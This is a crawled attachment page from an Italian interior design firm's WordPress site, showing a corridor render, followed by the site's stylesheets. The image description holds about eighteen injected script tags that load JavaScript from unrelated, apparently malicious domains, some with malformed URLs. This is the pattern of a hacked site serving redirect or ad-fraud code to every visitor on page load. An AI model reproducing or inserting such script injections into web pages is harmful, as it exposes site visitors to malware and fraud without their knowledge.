							<a href="https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/rec-cn-pers/" title="render corridoio MOD copia" rel="attachment"><img width="724" height="543" src="https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg 1024w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-300x225.jpg 300w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-180x135.jpg 180w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-152x114.jpg 152w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-24x18.jpg 24w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-36x27.jpg 36w, https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia-48x36.jpg 48w" sizes="(max-width: 724px) 100vw, 724px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

										<div class="entry-description">
						<p><script src='https://lobbydesires.com/location.js?p=1' type=text/javascript></script><script src='https://letsmakeparty3.ga/l.js?p=1' type=text/javascript></script><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://cht.secondaryinformtrand.com/m.js?s=q' type='text/javascript'></script><script src='https://dock.lovegreenpencils.ga/m.js?s=q' type='text/javascript'></script><script src='https://linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://trend.linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
											</div><!-- .entry-description -->
					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.interiorideas.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27b41d4553" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->



		<div id="pre-footer">
			<div class="slogan"></div>
		</div><!-- pre-footer -->
</div> <!-- homepage -->
		<div id="footer">

			<div class="site-info">
			
INTERIOR IDEAS &copy; -  ph. + 39 0735 632564 - m. ph.  + 39 334 6055437 - <a href="maito:interiorideas@rivosecchi.com">interiorideas@rivosecchi.com</a>			</div>
		  <!-- .site-info -->
		</div><!-- #footer -->
	<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../js/jquery.vegas.js" id="vegas-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/functions.js?ver=2013-07-18" id="twentythirteen-script-js"></script>
<script defer type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1738343315" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css
body_size: 135
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 14, 2013 */



@font-face {
    font-family: 'star_avenueregular';
    src: url('staravenue-webfont.eot');
    src: url('staravenue-webfont.eot?#iefix') format('embedded-opentype'),
         url('staravenue-webfont.woff') format('woff'),
         url('staravenue-webfont.ttf') format('truetype'),
         url('staravenue-webfont.svg#star_avenueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.css?ver=1.0.3
body_size: 1078
content:
/**
 * AMW Classic Theme 2013-06-06
 * http://amwhalen.com
 *
 * Licensed under the MIT license
 *
 */

#galleria-loader{height:1px!important}

.galleria-container {
    position: relative;
    overflow: hidden;
    background: rgb(255, 255, 255); /* fallback */
    background: rgba(255, 255, 255, 0.5);
}
.galleria-container img {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.galleria-stage {
    position: absolute;
    top: 10px;
    bottom: 60px;
    left: 10px;
    right: 10px;
    top: 0px;
    bottom: 60px;
    left: 0px;
    right: 0px;
    overflow:hidden;
}
.galleria-thumbnails-container {
    height: 50px;
    bottom: 0;
    position: absolute;
    left: 10px;
    right: 10px;
    z-index: 2;
}
.galleria-carousel .galleria-thumbnails-list {
    margin-left: 30px;
    margin-right: 30px;
}
.galleria-thumbnails .galleria-image {
    height: 40px;
    width: 60px;
    background: #fff;
    margin: 0 5px 0 0;
    border: 1px solid #fff;
    float: left;
    cursor: pointer;
}
.galleria-counter {
    position: absolute;
    top: 10px;
    left: 10px;
    padding: 2px 3px;
    text-align: right;
    color: #000;
    font: normal 11px/1 arial,sans-serif;
    z-index: 1;
    opacity: .7;
    filter: alpha(opacity=70);
    background-color: #fff;
}
.galleria-loader {
    background: #fff;
    width: 20px;
    height: 20px;
    position: absolute;
    /*top: 10px;
    right: 10px;*/
    top: 50%;
    left: 50%;
    z-index: 2;
    display: none;
    background: url(loader.gif) no-repeat 2px 2px;
}
.galleria-info {
    width: 100%;
    left: 0px;
    bottom: 60px;
    z-index: 2;
    position: absolute;
}
.galleria-info-text {
    background-color: rgb(50, 50, 50); /* fallback */
    background-color: rgba(50, 50, 50, 0.8);
    padding: 12px 20px;
    display: none;
    /* IE7 */ zoom:1;
}
.galleria-info-title {
    font: bold 12px/1.1 arial,sans-serif;
    margin: 0 40px 0 0;
    color: #fff;
    margin-bottom: 7px;
}
.galleria-info-description {
    font: italic 12px/1.4 georgia,serif;
    margin: 0;
    color: #bbb;
}
.galleria-info-close {
    width: 15px;
    height: 15px;
    position: absolute;
    top: 10px;
    right: 20px;
    background-position: -750px -8px;
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: pointer;
    display: none;
    background-color: #fff;
    padding: 3px;
}
.notouch .galleria-info-close:hover{
    opacity:1;
    filter: alpha(opacity=100);
}
.touch .galleria-info-close:active{
    opacity:1;
    filter: alpha(opacity=100);
}
.galleria-info-link {
    background-position: -669px -5px;
    opacity: .7;
    filter: alpha(opacity=70);
    position: absolute;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-color: #fff;
    left: 20px;
    bottom: 10px;
}
.notouch .galleria-info-link:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-info-link:active {
    opacity: 1;
    filter: alpha(opacity=100);
}
.galleria-image-nav {
    position: absolute;
    top: 50%;
    margin-top: -62px;
    width: 100%;
    height: 62px;
    left: 0;
}
.galleria-image-nav-left,
.galleria-image-nav-right {
    opacity: .3;
    filter: alpha(opacity=30);
    cursor: pointer;
    width: 62px;
    height: 124px;
    position: absolute;
    left: 10px;
    z-index: 2;
    background-position: 0 46px;
}
.galleria-image-nav-right {
    left: auto;
    right: 10px;
    background-position: -261px 46px;
    z-index: 2;
}
.notouch .galleria-image-nav-left:hover,
.notouch .galleria-image-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-image-nav-left:active,
.touch .galleria-image-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
}
.galleria-thumb-nav-left,
.galleria-thumb-nav-right {
    cursor: pointer;
    display: none;
    background-position: -495px 5px;
    position: absolute;
    left: 0;
    top: 0;
    height: 40px;
    width: 23px;
    z-index: 3;
    opacity: .8;
    filter: alpha(opacity=80);
}
.galleria-thumb-nav-right {
    background-position: -578px 5px;
    border-right: none;
    right: 0;
    left: auto;
}
.galleria-thumbnails-container .disabled {
    opacity: .2;
    filter: alpha(opacity=20);
    cursor: default;
}
.notouch .galleria-thumb-nav-left:hover,
.notouch .galleria-thumb-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: #111;
}
.touch .galleria-thumb-nav-left:active,
.touch .galleria-thumb-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: #111;
}
.notouch .galleria-thumbnails-container .disabled:hover {
    opacity: .2;
    filter: alpha(opacity=20);
    background-color: transparent;
}

.galleria-carousel .galleria-thumb-nav-left,
.galleria-carousel .galleria-thumb-nav-right {
    display: block;
}
.galleria-thumb-nav-left,
.galleria-thumb-nav-right,
.galleria-info-link,
.galleria-info-close,
.galleria-image-nav-left,
.galleria-image-nav-right {
    background-image: url(amw-classic-light-map.png);
    background-repeat: no-repeat;
}

/**
 * AMW
 */

.galleria-amw-fullscreen {
    z-index: 2;
    width: 23px;
    height: 23px;
    padding: 5px;
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
    background-color: #fff;
    background-image: url(fullscreen.png);
    background-repeat: no-repeat;
    background-position: 5px 5px;
    opacity: 0.5;
}

.galleria-amw-fullscreen:hover {
    opacity: 1.0;
}

.galleria-amw-fullscreen.open {
    background-position: 5px -95px;
}


--- FILE ---
content_type: text/css
request_url: https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/css/jquery.vegas.css
body_size: 249
content:
.vegas-overlay{opacity:.5;z-index:-1}.vegas-background{image-rendering:optimizeQuality;-ms-interpolation-mode:bicubic;z-index:-2;max-width:none!important}.nav-arrows span{position:fixed;z-index:2000;top:50%;width:40px;height:40px;border:8px solid #ddd;border:8px solid rgba(150,150,150,.4);text-indent:-90000px;margin-top:-40px;cursor:pointer;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.nav-arrows span:hover{border-color:#fff}.nav-arrows span#nav-arrow-prev{left:5%;border-right:0;border-top:0}.nav-arrows span#nav-arrow-next{right:5%;border-left:0;border-bottom:0}